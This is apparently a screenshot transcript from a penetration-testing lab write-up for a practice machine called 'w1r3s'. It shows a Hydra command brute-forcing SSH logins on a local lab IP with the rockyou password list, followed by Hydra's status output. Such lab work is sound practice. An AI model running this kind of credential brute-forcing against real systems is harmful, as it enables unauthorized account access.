 ──(mango㉿candy)-[~/targetDiary/w1r3s]
└─$ hydra -l user.list -P /usr/share/wordlists/rockyou.txt ssh://192.168.31.
52 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-07 21
:40:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/
p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.31.52:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4
active
[STATUS] 33.67 tries/min, 101 tries in 00:03h, 14344298 to do in 7101:09h, 4
 active